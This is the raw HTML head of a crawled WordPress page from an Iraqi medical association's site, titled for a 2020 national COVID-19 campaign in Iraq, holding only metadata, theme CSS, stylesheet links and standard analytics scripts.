

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uimsiraq.org/ar/%D8%A7%D9%84%D8%AD%D9%85%D9%84%D8%A9-%D8%A7%D9%84%D9%88%D8%B7%D9%86%D9%8A%D8%A9-%D9%84%D9%85%D9%83%D8%A7%D9%81%D8%AD%D8%A9-%D9%85%D8%B1%D8%B6-%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7-%D8%A7%D9%84%D8%B9-6/
body_size: 107288
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>الحملة الوطنية لمكافحة مرض كورونا  العراق -2020 &#8211; الجمعية الطبية العراقية الموحدة</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; الخلاصة" href="https://uimsiraq.org/ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجمعية الطبية العراقية الموحدة &laquo; خلاصة التعليقات" href="https://uimsiraq.org/ar/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Far%2F%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a%25d8%25a9-%25d9%2584%25d9%2585%25d9%2583%25d8%25a7%25d9%2581%25d8%25ad%25d8%25a9-%25d9%2585%25d8%25b1%25d8%25b6-%25d9%2583%25d9%2588%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25b9-6%2F&#038;lang=ar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uimsiraq.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuimsiraq.org%2Far%2F%25d8%25a7%25d9%2584%25d8%25ad%25d9%2585%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2588%25d8%25b7%25d9%2586%25d9%258a%25d8%25a9-%25d9%2584%25d9%2585%25d9%2583%25d8%25a7%25d9%2581%25d8%25ad%25d8%25a9-%25d9%2585%25d8%25b1%25d8%25b6-%25d9%2583%25d9%2588%25d8%25b1%25d9%2588%25d9%2586%25d8%25a7-%25d8%25a7%25d9%2584%25d8%25b9-6%2F&#038;format=xml&#038;lang=ar" />

<meta property="og:title" content="الحملة الوطنية لمكافحة مرض كورونا  العراق -2020 - الجمعية الطبية العراقية الموحدة" />
<meta property="og:type" content="article" />
<meta property="og:description" content="بدعم من منظمة الصحة العالمية وبالتعاون مع وزارة الصحة والبيئة وتنفيذ منظمة الجمعية الطبية العراقية ا" />
<meta property="og:url" content="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d9%85%d8%b1%d8%b6-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d8%b9-6/" />
<meta property="og:site_name" content="الجمعية الطبية العراقية الموحدة" />
<meta property="og:image" content="https://uimsiraq.org/wp-content/uploads/2021/11/WhatsApp-Image-2020-07-03-at-4.54.10-PM.jpeg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://uimsiraq.org/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0f4f8c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-133{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#18DC40;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-133 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/base.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/style.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/single.min.css?ver=7.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://uimsiraq.org/wp-content/themes/jannah/assets/css/print.css?ver=7.6.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}:root:root{--brand-color: #0f4f8c;--dark-brand-color: #001d5a;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 15,79,140,0.7);}#top-nav a{color: #FFFFFF;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #0f4f8c;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #0f4f8c;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #00a85a;}#top-nav .breaking-news-nav li:hover{background-color: #00a85a;border-color: #00a85a;}#site-info{background-color: #0f4f8c;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:250px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743394230' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://uimsiraq.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743394231' type='text/css' media='all' />
<script type="text/javascript" src="https://uimsiraq.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5TCC5H6L" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["uimsiraq.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5TCC5H6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uimsiraq.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uimsiraq.org/wp-json/wp/v2/posts/649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uimsiraq.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://uimsiraq.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%ad%d9%85%d9%84%d8%a9-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a%d8%a9-%d9%84%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d9%85%d8%b1%d8%b6-%d9%83%d9%88%d8%b1%d9%88%d9%86%d8%a7-%d8%a7%d9%84%d8%b9-6/" />
<link rel='shortlink' href='https://uimsiraq.org/?p=649' />
